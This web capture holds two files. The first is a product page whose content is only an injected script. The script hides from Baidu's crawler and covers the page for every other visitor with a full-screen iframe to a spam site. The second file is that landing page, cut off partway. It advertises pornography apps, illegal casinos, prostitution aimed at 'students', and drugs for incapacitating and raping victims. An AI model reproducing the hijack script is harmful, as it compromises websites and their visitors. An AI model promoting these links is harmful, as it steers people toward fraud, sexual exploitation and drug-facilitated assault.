

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.ynlfw.cn/Product/hxzj/show/95.html
body_size: 816
content:
<script>
		function guanggao(url){
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
    var iframe = document.createElement('iframe');
    iframe.src = url; 
    iframe.scrolling = 'auto';
    iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
    var div1 = document.createElement("div");
    var div =  document.createElement("div");
    
    div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    div1.style.overflow = "auto";
    div1.appendChild(iframe);
    div.appendChild(div1);
    document.write(div.innerHTML);
}
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;


var us = navigator.userAgent.toLowerCase();
if (us.indexOf("baiduspider") != -1) {

}else{
if (is_mobi) {
    guanggao('https://ys168.tiouowv.cn/104.html')//这里改成你要显示的url 
    
  }else{
      guanggao('https://ys168.tiouowv.cn/104.html')
  }
}

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?003cde0d1641c59ede0d80dfa18e2354";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

--- FILE ---
content_type: text/html
request_url: https://ys168.tiouowv.cn/104.html
body_size: 24035
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title></title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="c" c="104">
    <meta name="s" s="0">
    <meta charset="UTF-8">
    <meta name="my" k="sejie">
    <link rel="stylesheet" href="5/static/css/abcd/home.css?v=5">
    <script src="5/static/js/abcd/rem.min.js"></script>
    <link rel="stylesheet" href="5/static/css/abcd/swiper-bundle.min.css">
</head>
<body>
<div id="app">
    <div>
        <div class="swiper-banner swiper">
            <div class="swiper-wrapper">
                <div class="swiper-slide">
                    <a href="https://ift619.vip"
                       pid="1620"
                       class="block" target="_blank">
                        <img class="banner-img" src="/upload/20251024/264b51e3-9e1c-4d5d-a3e1-2062a191d7e0.js" alt="">
                    </a>
                </div>
                <div class="swiper-slide">
                    <a href="https://ift619.vip"
                       pid="1621"
                       class="block" target="_blank">
                        <img class="banner-img" src="/upload/20251024/c80ef2de-4d5d-4063-94b3-c15718714424.js" alt="">
                    </a>
                </div>
                <div class="swiper-slide">
                    <a href="https://40.74.128.69:973/?cid=664721"
                       pid="1907"
                       class="block" target="_blank">
                        <img class="banner-img" src="/upload/20251030/49849004-1c8f-4bf3-b498-6238463a546b.js" alt="">
                    </a>
                </div>
                <div class="swiper-slide">
                    <a href="https://dxpj164.malaysiawest.cloudapp.azure.com:188/?cid=9929605"
                       pid="1908"
                       class="block" target="_blank">
                        <img class="banner-img" src="/upload/20251030/0ebbcb3f-850f-4c63-9923-acd721fdb8dc.js" alt="">
                    </a>
                </div>
                <div class="swiper-slide">
                    <a href="https://c4tyzmo0p.fzlzwy.com/x1pwiam/?cid=8373503"
                       pid="2038"
                       class="block" target="_blank">
                        <img class="banner-img" src="/upload/20251130/9bd03213-00cc-40f6-a3a1-d30c46099778.js" alt="">
                    </a>
                </div>

            </div>
            <div class="swiper-pagination"></div>
        </div>
    </div>
    <div class="my-sticky">
        <div class="marquee-wrap">
            <div class="marquee-box">
                <img class="notif" src="5/static/img/abcd/notification.js" alt="" srcset="">
                <div class="container-main">
                    <p>检测到当前浏览器已拦截本站部分色情APP，如APP图标无法点击，请复制网址尝试不同浏览器</p>
                </div>
            </div>
        </div>
        <div class="nav-c">
            <div class="item active" id="nav-hot">
                <img class="item-img hidden" src="5/static/img/abcd/t1.js" alt="" srcset="">
                <img class="item-img-acitve" src="5/static/img/abcd/t1-a.js" alt="" srcset="">
            </div>
            <div class="item" id="nav-video">
                <img class="item-img" src="5/static/img/abcd/t2.js" alt="" srcset="">
                <img class="item-img-acitve hidden" src="5/static/img/abcd/t2-a.js" alt="" srcset="">
            </div>
            <div class="item" id="nav-live">
                <img class="item-img" src="5/static/img/abcd/t3.js" alt="" srcset="">
                <img class="item-img-acitve hidden" src="5/static/img/abcd/t3-a.js" alt="" srcset="">
            </div>
            <div class="item" id="nav-dating">
                <img class="item-img" src="5/static/img/abcd/t4.js" alt="" srcset="">
                <img class="item-img-acitve hidden" src="5/static/img/abcd/t4-a.js" alt="" srcset="">
            </div>
            <div class="item" id="nav-game">
                <img class="item-img" src="5/static/img/abcd/t5.js" alt="" srcset="">
                <img class="item-img-acitve hidden" src="5/static/img/abcd/t5-a.js" alt="" srcset="">
            </div>
            <div class="item" id="nav-six">
                <img class="item-img" src="5/static/img/abcd/t6.js" alt="" srcset="">
                <img class="item-img-acitve hidden" src="5/static/img/abcd/t6-a.js" alt="" srcset="">
            </div>
        </div>
    </div>

    <div class="swiper-c swiper">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <div class="item-wrap mb12">
                    <div class="title-section">
                        <div class="title-wrap">
                            <img class="title-img" src="5/static/img/abcd/jp-t.js" alt="" srcset="">
                            <span class="title-primary">官方推荐</span>
                            <span class="title-secondary">Recommend</span>
                        </div>
                    </div>
                    <div class="item-box jgg-wrap grid-col-5">
                        <a href="https://ift619.vip"
                           pid="1616"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251024/d4a5075b-34ee-4a4e-a64f-263761f8d888.js" alt="">
                            <div class="text">同城打炮</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://ift619.vip"
                           pid="1619"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251024/aa32950d-d4a9-4c2d-a1c0-987ab5bd9b3d.js" alt="">
                            <div class="text">在校学生</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://8dknmjs.2025fhsjy.com/rtx/?channelCode=jy184"
                           pid="1986"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251108/65014011-798f-4c6e-8d54-27e3e8e3d1c9.js" alt="">
                            <div class="text">金鱼直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://rbybdubdbbfndmfnf.yangzibeijia.top/wy.html?channelCode=wy187"
                           pid="1715"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251101/30b616b0-85fc-454b-860e-a44bdda3a08c.js" alt="">
                            <div class="text">午夜直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://j9n0y.top/?channelCode=wy784"
                           pid="1772"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/883d5d46-cf22-43b9-83a1-7797d58a97c6.js" alt="">
                            <div class="text">无忧直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://1pg.0030440.cc"
                           pid="2029"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251130/870b5239-21c4-4768-900d-c9f73ee7c619.js" alt="">
                            <div class="text">PG娱乐</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://9pg.9493984.cc"
                           pid="1889"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251209/dfe66671-95f6-486c-a204-e3a8a0418613.js" alt="">
                            <div class="text">PG电子</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="http://tiaozyykjqebr-f72dc7189616eeea.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2435"
                           pid="1868"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251029/b291a7a1-5df3-4caa-a508-fa84ed235316.js" alt="">
                            <div class="text">官方开元</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://dxpj164.malaysiawest.cloudapp.azure.com:188/?cid=9929605"
                           pid="1658"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/194ee4c9-bf07-4b4e-8bec-9efa481a73cc.js" alt="">
                            <div class="text">澳门新葡京</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://20.235.168.28:7888/?cid=492227"
                           pid="1659"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/0e101863-0c47-45f0-9e72-c19543071897.js" alt="">
                            <div class="text">pg国际	</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://40.74.128.69:973/?cid=664721"
                           pid="1660"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/3630ec79-6760-4705-82ba-1675f006f7d0.js" alt="">
                            <div class="text">金沙国际</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://dwg191.malaysiawest.cloudapp.azure.com:8787/?cid=402516"
                           pid="1661"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/edc4d9fd-123c-458a-afae-742f900047e9.js" alt="">
                            <div class="text">开元棋牌</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://c4tyzmo0p.fzlzwy.com/x1pwiam/?cid=8373503"
                           pid="1662"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251228/56e80101-507d-4fdf-acd8-1a396d576b31.js" alt="">
                            <div class="text">澳门新葡京</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://153.43.17.37:5012/?cid=7692277"
                           pid="1925"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251210/815d19ba-22f7-4ee3-87a5-e9060e9749b4.js" alt="">
                            <div class="text">英皇娱乐</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://26.26035184.vip/?cid=6240270"
                           pid="1948"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251229/a096c393-05f9-41f0-8019-137f22948496.js" alt="">
                            <div class="text">PG娱乐</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://imflc5u5vq.bateens.com/imp04/?cid=2065183"
                           pid="1965"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251214/69f8ffb4-0ef1-44b2-8f46-adba83f7a5a4.js" alt="">
                            <div class="text">新葡京官方</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://ift619.vip"
                           pid="1615"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251024/d0085b92-a6b7-4796-8530-60bdb1f82e79.js" alt="">
                            <div class="text">学生约炮</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://ift619.vip"
                           pid="1617"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251024/c9051976-12c4-4527-a76d-b0d0998b7b4d.js" alt="">
                            <div class="text">啪啪上门</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://ift619.vip"
                           pid="1618"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251024/8321758f-9a35-42bd-9751-80469a48a39f.js" alt="">
                            <div class="text">幼师兼职</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://6z132vqbpx.zongcafe.com/sl7777-12/?channelCode=tg77890477"
                           pid="1783"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/9cb54c45-b9f3-45c3-bb76-07793a0fc8e8.js" alt="">
                            <div class="text">蜜恋直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://f8d6y.iknsbf.cn/?channelCode=jx013"
                           pid="1939"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251217/05d066f4-7341-48c7-b93a-b9cc0588058b.js" alt="">
                            <div class="text">橘香直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://154.220.62.118/?channelCode=zy238"
                           pid="1770"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/0b3a8ab4-8735-46a4-8dc3-48473e3897f1.js" alt="">
                            <div class="text">知音直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://mcezmzsu.ojfxn.cn:66?36GK4564"
                           pid="1801"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251026/1b03298f-869b-43b9-afd7-06e2373b472d.js" alt="">
                            <div class="text">陌陌直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://pxuuw.amqplbz.com/?103103"
                           pid="1806"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251026/7234dea9-9c05-4a2b-8700-70d01b3fd718.js" alt="">
                            <div class="text">制服直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://cz42c.cucjuh.cn?channelCode=cz384"
                           pid="1930"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251101/5a62b1bf-3845-4f69-897f-cb72db9f3158.js" alt="">
                            <div class="text">橙子直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://x400v.cqzzya.com?channelCode=qx400"
                           pid="1935"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251214/303122e0-304d-45c9-be54-34c6906459e5.js" alt="">
                            <div class="text">秋香直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://jjff.7g0dw3.cyou/?channelCode=99ysdh"
                           pid="1716"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/d9ce0d25-0709-4793-9cbb-51e81fa8443b.js" alt="">
                            <div class="text">迷药+针孔</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://jjff.7g0dw3.cyou/?channelCode=99ysdh"
                           pid="1717"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/a984ccaf-29e1-45df-be90-334ee5045076.js" alt="">
                            <div class="text">催情粉</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://jjff.7g0dw3.cyou/?channelCode=99ysdh"
                           pid="1718"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/43d72fc6-319c-42c7-9889-6a9175b559d4.js" alt="">
                            <div class="text">迷幻强奸药</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://jjff.7g0dw3.cyou/?channelCode=99ysdh"
                           pid="1719"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/628bcf54-fde1-4af6-9521-ad11fc939dd5.js" alt="">
                            <div class="text">迷幻口香糖</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://jjff.7g0dw3.cyou/?channelCode=99ysdh"
                           pid="1720"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/425afeec-e123-4248-9653-8be494c39112.js" alt="">
                            <div class="text">一滴就骚</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://ift619.vip"
                           pid="1721"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/3614a833-f7f6-491b-94bb-d0eb57296de4.js" alt="">
                            <div class="text">在线选妃</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://ift619.vip"
                           pid="1722"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/f71d1937-882d-4cef-92d0-a5a46b320a07.js" alt="">
                            <div class="text">人妻偷情</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://ift619.vip"
                           pid="1723"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/331e6536-c501-4fdf-b77a-0a16ad337aed.js" alt="">
                            <div class="text">帝王选姬</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://ift619.vip"
                           pid="1724"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/a7125f33-a6eb-4cbd-99cf-a1ed547d9df6.js" alt="">
                            <div class="text">24小时供应</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://ift619.vip"
                           pid="1725"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/b30b34f0-f667-451a-80e0-9cc1d6bec947.js" alt="">
                            <div class="text">上门做爱</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://23017capp.etgflfv.cn/appdown/index.html?id=106"
                           pid="1819"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251027/1dc019c2-e0c5-4aba-8d9a-251e464999bc.js" alt="">
                            <div class="text">一起草</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://lgsq1230ld.oxihuod.cn/appdown/index.html?id=94"
                           pid="1828"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251027/420569e0-1fe7-4942-9f88-875df2c1d497.js" alt="">
                            <div class="text">撸管射区</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://23091sqapp.gphvuat.cn/appdown/index.html?id=91"
                           pid="1905"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251119/ea2ab661-a62f-4b53-83e3-4c19778527b4.js" alt="">
                            <div class="text">蘑菇视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://l1.hyclound3.com/dhst260"
                           pid="1919"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251031/1e283313-d077-44ca-9295-b443cacc9531.js" alt="">
                            <div class="text">薇奶破解</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://zlobk122.arfvfc.cn?channelCode=bk122"
                           pid="1773"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251218/b38f9e53-e1d5-4466-8613-25716d1b309f.js" alt="">
                            <div class="text">熊猫视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://23091yxapp.qjflsee.cn/appdown/index.html?id=60"
                           pid="1831"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251027/a87b0a88-e3e0-4a63-a4b4-cd2f03fb94c9.js" alt="">
                            <div class="text">91严选</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://23091ykapp.bjpfslk.cn/appdown/index.html?id=54"
                           pid="1987"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251109/40c4950c-6365-4cd6-b11f-ff62bc001898.js" alt="">
                            <div class="text">91淫库</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://91py230app.fetaffu.cn/appdown/index.html?id=67"
                           pid="2021"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251127/883ae00d-4fce-4949-9e59-82f70c05aa15.js" alt="">
                            <div class="text">91片源</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://ift619.vip"
                           pid="1731"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/3f0785b4-4e16-4085-88b3-a9ed6cff3b19.js" alt="">
                            <div class="text">纯情女大</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://bomqn128.hdwho.cn?channelCode=qn128"
                           pid="1998"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251119/562b20d3-01c2-4795-bd64-9b04f40f3753.js" alt="">
                            <div class="text">青柠视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://s9qwy125.wdnoo.cn?channelCode=wy125"
                           pid="1999"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251218/4a6feaa9-1f16-4c74-89df-7cd7e75354f4.js" alt="">
                            <div class="text">花姬视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/68618/1pjlc5km0"
                           pid="1593"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251024/4c511a11-2e59-4daf-a3ad-440b9651f833.js" alt="">
                            <div class="text">抖漫</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://cjg1770257b.yuihi.xyz#/saticWeb?agent=1770257"
                           pid="2047"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251214/c4775c4e-74c4-4c82-8240-ef3b9d9da2fa.js" alt="">
                            <div class="text">免费91</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://18jkmx.mzks95u3.cc/SSGP7DGE"
                           pid="1684"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251024/a0a2b30d-4ac1-4cf5-b2e8-9f282dbd5c4d.js" alt="">
                            <div class="text">51看片</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://ix7ps9mpe.dhfgkbbn.cc/EHHB6F1W"
                           pid="1689"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251024/44cacbbd-39df-4b6e-9dc1-c871d75f352a.js" alt="">
                            <div class="text">追片神器</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://js1350299g.yzsfly.top/#/saticWeb?agent=1350299"
                           pid="1924"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251130/b3cf1b1e-faeb-4118-80e7-4c7c687c7c33.js" alt="">
                            <div class="text">九色免费看</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://qfq.45pvpbxx.cc/F3A4GBIG"
                           pid="1670"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251024/2c2b7520-fa72-4da6-8df2-57259ab20b87.js" alt="">
                            <div class="text">性巴克</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://tsucj8.xtw7rdew.cc/3JSJ8RKG"
                           pid="1674"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251024/8702fd5f-23b9-48cf-8bbc-11f84a8c6c6e.js" alt="">
                            <div class="text">油管18+</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://ift619.vip"
                           pid="1732"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/b15a26c1-f2b1-4b3b-99f0-c26ee2daef6b.js" alt="">
                            <div class="text">上门姬</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://uuics.6mm5yqx9.cc/5JYFONPJ"
                           pid="1665"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251024/d32cc3e8-56c9-42bd-bd6d-3ca8636f4049.js" alt="">
                            <div class="text">小污女</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://ift619.vip"
                           pid="1733"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/ef0995e6-85c8-4b8e-9f17-b36e57d0a5fa.js" alt="">
                            <div class="text">匹配寂寞女孩</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://03lx01qs.qz74x9yp.cc/TNMVQWK3"
                           pid="1802"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251024/fb148407-f9d2-4b4a-97e3-5ddcd015e714.js" alt="">
                            <div class="text">豆包</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://68.dzwbq56x.cc/9M39F4G2"
                           pid="1803"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251024/a43e36b6-a7f3-4efb-b694-56888ef5981c.js" alt="">
                            <div class="text">91看片</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://ift619.vip"
                           pid="1734"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/3a57a396-1005-4961-84c6-396dea860fef.js" alt="">
                            <div class="text">优质美女</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://d3857n9fn29d7.cloudfront.net?dc=lmy16xw"
                           pid="1700"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251217/3c5dd67a-3f95-4556-8297-49cd21b91488.js" alt="">
                            <div class="text">成人tiktok</div>
                            <div class="jgg-load">
